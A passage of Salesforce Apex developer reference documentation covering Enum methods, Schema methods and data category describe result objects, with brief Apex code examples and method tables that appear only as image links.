

For more information on sets, see [Sets](#page-46-0) on page 45.

# **Enum Methods**

Although Enum values cannot have user-defined methods added to them, all Enum values, including system Enum values, have the following methods defined in Apex:



In addition, Enum has the following method.



For example:

```
Integer i = StatusCode.DELETE_FAILED.ordinal();
String s = StatusCode.DELETE FAILED.name();
List<StatusCode> values = StatusCode.values();
```
For more information about Enum, see [Enums](#page-48-0) on page 47.

# **Apex sObject Methods**

The term *sObject* refers to any object that can be stored in the Salesforce platform database. The following Apex sObject methods include methods that can be used with every sObject, as well as more general classes used to describe sObject structures:

- [Schema](#page-314-0)
- [sObject](#page-318-0)
- [sObject Describe Results](#page-322-0)
- [Field Describe Results](#page-326-0)
- <span id="page-314-0"></span>• [Custom Settings](#page-333-0)

# **Schema Methods**

The following table lists the system methods for Schema.





# <span id="page-315-2"></span>**Describe Data Category Group Structure Arguments**

<span id="page-315-0"></span>The describeDataCategory GroupStructures method returns the available category groups along with their data category structure. The following are the arguments for this method.

<span id="page-315-1"></span>

### <span id="page-316-1"></span>**Schema.DataCategoryGroupSobjectTypePair Object**

Schema.DataCategoryGroupSobjectTypePair specifies a category group and an associated object. It is used by the describeDataCategory GroupStructures method to return the categories available to this object. The following table lists all the methods for Schema.DataCategoryGroupSobjectTypePair.



#### <span id="page-316-0"></span>**Schema.DescribeDataCategoryGroupResult Object**

The describeDataCategory Groups method returns a Schema.DescribeDataCategoryGroupResult object containing the list of the category groups associated with the specified object.

The following is an example of how to instantiate a data category group describe result object:

```
List <String> objType = new List<String>();
objType.add('KnowledgeArticleVersion');
objType.add('Question');
List<Schema.DescribeDataCategoryGroupResult> describeCategoryResult =
  Schema.describeDataCategoryGroups(objType);
```
For additional information and code examples using describeDataCategory Groups, see [Accessing All Data Categories](#page-170-0) [Associated with an sObject](#page-170-0).

The following table lists all the methods available as part of the data category group describe result. None of the methods take an argument.





#### <span id="page-317-0"></span>**Schema.DescribeDataCategoryGroupStructureResult object**

The describeDataCategory GroupStructures method returns a list of Schema.Describe

DataCategoryGroupStructureResult objects containing the category groups and categories associated with the specified object.

The following is an example of how to instantiate a data category group structure describe result object:

```
List <DataCategoryGroupSobjectTypePair> pairs =
     new List<DataCategoryGroupSobjectTypePair>();
DataCategoryGroupSobjectTypePair pair1 =
      new DataCategoryGroupSobjectTypePair();
pair1.setSobject('KnowledgeArticleVersion');
pair1.setDataCategoryGroupName('Regions');
DataCategoryGroupSobjectTypePair pair2 =
      new DataCategoryGroupSobjectTypePair();
pair2.setSobject('Questions');
pair2.setDataCategoryGroupName('Regions');
pairs.add(pair1);
pairs.add(pair2);
List<Schema.DescribeDataCategoryGroupStructureResult>results =
      Schema.describeDataCategoryGroupStructures(pairs, true);
```
For additional information and code examples using describeDataCategory GroupStructures, see [Accessing All](#page-170-0) [Data Categories Associated with an sObject](#page-170-0).

The following table lists all the methods available as part of the data category group structure describe result. None of the methods take an argument.



# <span id="page-318-1"></span>**Schema.DataCategory Object**

A Schema.DataCategory object represents the categories within a category group. The Schema.DataCategory object is returned by the getTopCategories method. The following table lists all the methods for the Schema.DataCategory object. None of these methods take an argument.



#### <span id="page-318-0"></span>**sObject Methods**

sObject methods are all instance methods, that is, they are called by and operate on a particular instance of an sObject, such as an account or contact. The following are the instance methods for sObjects.



a<br>M



